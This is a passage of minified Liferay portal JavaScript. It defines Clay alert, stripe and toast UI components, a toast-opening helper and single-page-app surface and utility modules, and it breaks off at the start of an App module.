Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlert.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayAlert=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayAlert.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayAlertBase.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var message=soy.asserts.assertType(goog.isFunction(opt_data.message)||goog.isString(opt_data.message)||opt_data.message instanceof
goog.soy.data.SanitizedContent,"message",opt_data.message,"!goog.soy.data.SanitizedContent|function()|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var title=soy.asserts.assertType(goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|string");
var _handleHide=opt_data._handleHide;var closeable=soy.asserts.assertType(opt_data.closeable==null||goog.isBoolean(opt_data.closeable)||opt_data.closeable===1||opt_data.closeable===0,"closeable",opt_data.closeable,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");
var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");$templateAlias1({closeable:closeable,elementClasses:elementClasses,events:{hide:_handleHide},
id:id,message:message,ref:"alertBase",spritemap:spritemap,style:style,title:title},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayAlert.render";exports.render.params=["message","spritemap","title","_handleHide","closeable","elementClasses","id","style"];exports.render.types={"message":"html|string","spritemap":"string","title":"string","_handleHide":"any","closeable":"bool","elementClasses":"string","id":"string","style":"string"};exports.templates=templates=
exports;return exports});var ClayAlert=function(_Component){_inherits(ClayAlert,_Component);function ClayAlert(){_classCallCheck(this,ClayAlert);return _possibleConstructorReturn(this,(ClayAlert.__proto__||Object.getPrototypeOf(ClayAlert)).apply(this,arguments))}return ClayAlert}(_metalComponent2.default);_metalSoy2.default.register(ClayAlert,templates);exports.ClayAlert=ClayAlert;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlert",["module","exports","require","./ClayAlertBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayAlert.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayAlert=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=
0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("./ClayAlertBase");var _clayComponent=require("frontend-taglib-clay$clay-component");
var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayAlertSoy=require("./ClayAlert.soy");var _ClayAlertSoy2=_interopRequireDefault(_ClayAlertSoy);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayAlert=function(_ClayComponent){_inherits(ClayAlert,_ClayComponent);function ClayAlert(){_classCallCheck(this,ClayAlert);return _possibleConstructorReturn(this,(ClayAlert.__proto__||Object.getPrototypeOf(ClayAlert)).apply(this,
arguments))}_createClass(ClayAlert,[{key:"attached",value:function attached(){this.addListener("hide",this._defaultHideAlert,true)}},{key:"_defaultHideAlert",value:function _defaultHideAlert(){if(this.destroyOnHide)this.dispose()}},{key:"_handleHide",value:function _handleHide(){return!this.emit("hide")}}]);return ClayAlert}(_clayComponent2.default);ClayAlert.STATE={closeable:_metalState.Config.bool().value(false),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),destroyOnHide:_metalState.Config.bool().value(false),
elementClasses:_metalState.Config.string(),id:_metalState.Config.string(),message:_metalState.Config.any().required(),spritemap:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["danger","info","success","warning"]).value("info"),title:_metalState.Config.string().required()};(0,_metalWebComponent2.default)("clay-alert",ClayAlert);_metalSoy2.default.register(ClayAlert,_ClayAlertSoy2.default);exports.ClayAlert=ClayAlert;exports.default=ClayAlert});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayStripe.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayStripe=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayStripe.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayAlertBase.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var message=soy.asserts.assertType(goog.isFunction(opt_data.message)||goog.isString(opt_data.message)||opt_data.message instanceof
goog.soy.data.SanitizedContent,"message",opt_data.message,"!goog.soy.data.SanitizedContent|function()|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var title=soy.asserts.assertType(goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|string");
var _handleHide=opt_data._handleHide;var autoClose=soy.asserts.assertType(opt_data.autoClose==null||goog.isBoolean(opt_data.autoClose)||opt_data.autoClose===1||opt_data.autoClose===0||goog.isNumber(opt_data.autoClose),"autoClose",opt_data.autoClose,"boolean|null|number|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,
"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");var timeToDisappear__soy206=
autoClose==true?5:autoClose==false?null:autoClose;$templateAlias1({autoClose:timeToDisappear__soy206,closeable:true,elementClasses:elementClasses,events:{hide:_handleHide},id:id,message:message,ref:"alertBase",spritemap:spritemap,style:style,title:title,type:"stripe"},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayStripe.render";exports.render.params=["message","spritemap","title","_handleHide","autoClose","elementClasses","id","style"];exports.render.types=
{"message":"html|string","spritemap":"string","title":"string","_handleHide":"any","autoClose":"bool|int","elementClasses":"string","id":"string","style":"string"};exports.templates=templates=exports;return exports});var ClayStripe=function(_Component){_inherits(ClayStripe,_Component);function ClayStripe(){_classCallCheck(this,ClayStripe);return _possibleConstructorReturn(this,(ClayStripe.__proto__||Object.getPrototypeOf(ClayStripe)).apply(this,arguments))}return ClayStripe}(_metalComponent2.default);
_metalSoy2.default.register(ClayStripe,templates);exports.ClayStripe=ClayStripe;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayStripe",["module","exports","require","./ClayAlertBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayStripe.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayStripe=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=
0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("./ClayAlertBase");var _clayComponent=require("frontend-taglib-clay$clay-component");
var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayStripeSoy=require("./ClayStripe.soy");var _ClayStripeSoy2=_interopRequireDefault(_ClayStripeSoy);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayStripe=function(_ClayComponent){_inherits(ClayStripe,_ClayComponent);function ClayStripe(){_classCallCheck(this,ClayStripe);return _possibleConstructorReturn(this,(ClayStripe.__proto__||Object.getPrototypeOf(ClayStripe)).apply(this,
arguments))}_createClass(ClayStripe,[{key:"attached",value:function attached(){this.addListener("hide",this._defaultHideStripe,true)}},{key:"_defaultHideStripe",value:function _defaultHideStripe(){if(this.destroyOnHide)this.dispose()}},{key:"_handleHide",value:function _handleHide(){return!this.emit("hide")}},{key:"close",value:function close(){this.emit("hide")}}]);return ClayStripe}(_clayComponent2.default);ClayStripe.STATE={autoClose:_metalState.Config.oneOfType([_metalState.Config.bool(),_metalState.Config.number()]).value(false),
data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),destroyOnHide:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),id:_metalState.Config.string(),message:_metalState.Config.any().required(),spritemap:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["danger","info","success","warning"]).value("info"),title:_metalState.Config.string().required()};(0,_metalWebComponent2.default)("clay-stripe",ClayStripe);_metalSoy2.default.register(ClayStripe,
_ClayStripeSoy2.default);exports.ClayStripe=ClayStripe;exports.default=ClayStripe});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayToast.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayToast=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayToast.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayAlertBase.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var message=soy.asserts.assertType(goog.isFunction(opt_data.message)||goog.isString(opt_data.message)||opt_data.message instanceof
goog.soy.data.SanitizedContent,"message",opt_data.message,"!goog.soy.data.SanitizedContent|function()|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var title=soy.asserts.assertType(goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|string");
var _handleHide=opt_data._handleHide;var autoClose=soy.asserts.assertType(opt_data.autoClose==null||goog.isBoolean(opt_data.autoClose)||opt_data.autoClose===1||opt_data.autoClose===0||goog.isNumber(opt_data.autoClose),"autoClose",opt_data.autoClose,"boolean|null|number|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,
"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");var timeToDisappear__soy232=
autoClose==true?8:autoClose==false?null:autoClose;$templateAlias1({autoClose:timeToDisappear__soy232,closeable:true,elementClasses:elementClasses,events:{hide:_handleHide},id:id,message:message,ref:"alertBase",spritemap:spritemap,style:style,title:title,type:"toast"},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayToast.render";exports.render.params=["message","spritemap","title","_handleHide","autoClose","elementClasses","id","style"];exports.render.types=
{"message":"html|string","spritemap":"string","title":"string","_handleHide":"any","autoClose":"bool|int","elementClasses":"string","id":"string","style":"string"};exports.templates=templates=exports;return exports});var ClayToast=function(_Component){_inherits(ClayToast,_Component);function ClayToast(){_classCallCheck(this,ClayToast);return _possibleConstructorReturn(this,(ClayToast.__proto__||Object.getPrototypeOf(ClayToast)).apply(this,arguments))}return ClayToast}(_metalComponent2.default);_metalSoy2.default.register(ClayToast,
templates);exports.ClayToast=ClayToast;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayToast",["module","exports","require","./ClayAlertBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayToast.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayToast=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=
0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("./ClayAlertBase");var _clayComponent=require("frontend-taglib-clay$clay-component");
var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayToastSoy=require("./ClayToast.soy");var _ClayToastSoy2=_interopRequireDefault(_ClayToastSoy);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayToast=function(_ClayComponent){_inherits(ClayToast,_ClayComponent);function ClayToast(){_classCallCheck(this,ClayToast);return _possibleConstructorReturn(this,(ClayToast.__proto__||Object.getPrototypeOf(ClayToast)).apply(this,
arguments))}_createClass(ClayToast,[{key:"attached",value:function attached(){this.addListener("hide",this._defaultHideToast,true)}},{key:"_defaultHideToast",value:function _defaultHideToast(){if(this.destroyOnHide)this.dispose()}},{key:"_handleHide",value:function _handleHide(){return!this.emit("hide")}},{key:"close",value:function close(){this.emit("hide")}}]);return ClayToast}(_clayComponent2.default);ClayToast.STATE={autoClose:_metalState.Config.oneOfType([_metalState.Config.bool(),_metalState.Config.number()]).value(false),
data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),destroyOnHide:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),id:_metalState.Config.string(),message:_metalState.Config.any().required(),spritemap:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["danger","info","success","warning"]).value("info"),title:_metalState.Config.string().required()};(0,_metalWebComponent2.default)("clay-toast",ClayToast);_metalSoy2.default.register(ClayToast,
_ClayToastSoy2.default);exports.ClayToast=ClayToast;exports.default=ClayToast});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/all/alert",["module","exports","require","../ClayAlert","../ClayAlertBase","../ClayStripe","../ClayToast"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayToast=exports.ClayStripe=exports.ClayAlertBase=exports.ClayAlert=undefined;var _ClayAlert=require("../ClayAlert");var _ClayAlert2=_interopRequireDefault(_ClayAlert);var _ClayAlertBase=require("../ClayAlertBase");
var _ClayAlertBase2=_interopRequireDefault(_ClayAlertBase);var _ClayStripe=require("../ClayStripe");var _ClayStripe2=_interopRequireDefault(_ClayStripe);var _ClayToast=require("../ClayToast");var _ClayToast2=_interopRequireDefault(_ClayToast);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.ClayAlert=_ClayAlert2.default;exports.ClayAlertBase=_ClayAlertBase2.default;exports.ClayStripe=_ClayStripe2.default;exports.ClayToast=_ClayToast2.default});
Liferay.Loader.define("frontend-js-web@2.0.39/liferay/toast/commands/OpenToast.es",["module","exports","require","frontend-js-metal-web$metal-dom","frontend-taglib-clay$clay-alert"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.openToast=undefined;var _metalDom=require("frontend-js-metal-web$metal-dom");var _metalDom2=_interopRequireDefault(_metalDom);var _clayAlert=require("frontend-taglib-clay$clay-alert");function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function openToast(_ref){var _ref$message=_ref.message,message=_ref$message===undefined?"":_ref$message,_ref$title=_ref.title,title=_ref$title===undefined?'Sucesso':_ref$title,_ref$type=_ref.type,type=_ref$type===undefined?"success":_ref$type;var alertContainer=document.getElementById("alertContainer");if(!alertContainer){alertContainer=document.createElement("div");alertContainer.id="alertContainer";_metalDom2.default.addClasses(alertContainer,
"alert-notifications alert-notifications-fixed");_metalDom2.default.enterDocument(alertContainer)}else _metalDom2.default.removeChildren(alertContainer);var clayToast=new _clayAlert.ClayToast({autoClose:true,destroyOnHide:true,events:{"disposed":function disposed(event){if(!alertContainer.hasChildNodes())_metalDom2.default.exitDocument(alertContainer)}},message:message,spritemap:themeDisplay.getPathThemeImages()+"/lexicon/icons.svg",style:type,title:title},alertContainer);_metalDom2.default.removeClasses(clayToast.element,
"show");requestAnimationFrame(function(){_metalDom2.default.addClasses(clayToast.element,"show")});return clayToast}exports.openToast=openToast;exports.default=openToast});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/surface/Surface.es",["module","exports","require","frontend-js-metal-web$metal/lib/core","frontend-js-metal-web$metal-dom/lib/dom","frontend-js-spa-web$senna/lib/surface/Surface"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||
false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=
Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _core=require("frontend-js-metal-web$metal/lib/core");var _core2=_interopRequireDefault(_core);var _dom=require("frontend-js-metal-web$metal-dom/lib/dom");var _dom2=_interopRequireDefault(_dom);var _Surface2=require("frontend-js-spa-web$senna/lib/surface/Surface");
var _Surface3=_interopRequireDefault(_Surface2);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var LiferaySurface=function(_Surface){_inherits(LiferaySurface,_Surface);function LiferaySurface(){_classCallCheck(this,
LiferaySurface);return _possibleConstructorReturn(this,(LiferaySurface.__proto__||Object.getPrototypeOf(LiferaySurface)).apply(this,arguments))}_createClass(LiferaySurface,[{key:"addContent",value:function addContent(screenId,content){if(_core2.default.isString(content))content=_dom2.default.buildFragment(content);Liferay.DOMTaskRunner.runTasks(content);return _get(LiferaySurface.prototype.__proto__||Object.getPrototypeOf(LiferaySurface.prototype),"addContent",this).call(this,screenId,content)}}]);
return LiferaySurface}(_Surface3.default);exports.default=LiferaySurface});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/util/Utils.es",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,
descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var MAX_TIMEOUT=Math.pow(2,31)-1;var Utils=function(){function Utils(){_classCallCheck(this,Utils)}_createClass(Utils,null,[{key:"getMaxTimeout",value:function getMaxTimeout(){return MAX_TIMEOUT}},
{key:"getPortletBoundaryId",value:function getPortletBoundaryId(portletId){return"p_p_id_"+portletId+"_"}},{key:"getPortletBoundaryIds",value:function getPortletBoundaryIds(portletIds){return portletIds.map(function(portletId){return Utils.getPortletBoundaryId(portletId)})}},{key:"resetAllPortlets",value:function resetAllPortlets(){Utils.getPortletBoundaryIds(Liferay.Portlet.list).forEach(function(value,index,collection){var portlet=document.querySelector("#"+value);if(portlet){Liferay.Portlet.destroy(portlet);
portlet.portletProcessed=false}});Liferay.Portlet.readyCounter=0;Liferay.destroyComponents(function(component,destroyConfig){return destroyConfig.destroyOnNavigate})}}]);return Utils}();exports.default=Utils});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/app/App.es",["module","exports","require","frontend-js-metal-web$metal-uri/lib/Uri","frontend-js-spa-web$senna/lib/app/App","frontend-js-metal-web$metal/lib/core","frontend-js-metal-web$metal-dom/lib/dom","frontend-js-metal-web$metal-promise/lib/promise/Promise","frontend-js-web/liferay/toast/commands/OpenToast.es","../surface/Surface.es","../util/Utils.es"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,
"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);
return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _Uri=require("frontend-js-metal-web$metal-uri/lib/Uri");
